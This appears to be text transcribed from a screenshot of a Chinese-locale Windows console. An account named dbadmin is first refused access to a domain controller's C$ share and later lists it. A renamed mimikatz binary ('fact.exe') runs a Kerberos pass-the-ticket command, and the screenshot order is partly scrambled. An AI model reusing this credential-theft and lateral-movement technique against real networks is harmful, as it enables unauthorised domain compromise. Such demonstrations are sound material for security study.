 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\dbadmin>dir \\DC\c$
拒绝访问。
C:\Users\dbadmin>dir \\DC\c$
驱动器 \\DC\c$ 中的卷没有标签。
卷的序列号是 EAD6-1137
\\DC\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2022/10/17  01:44    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2022/10/16  23:08    <DIR>          Users
2022/10/17  14:06    <DIR>          Windows
0 个文件              0 字节
5 个目录 54,300,712,960 可用字节
C:\Users\dbadmin>
fact.exe
mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Jul 29 2021 11:16:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptt pj
* File: 'pj': OK
mimikatz #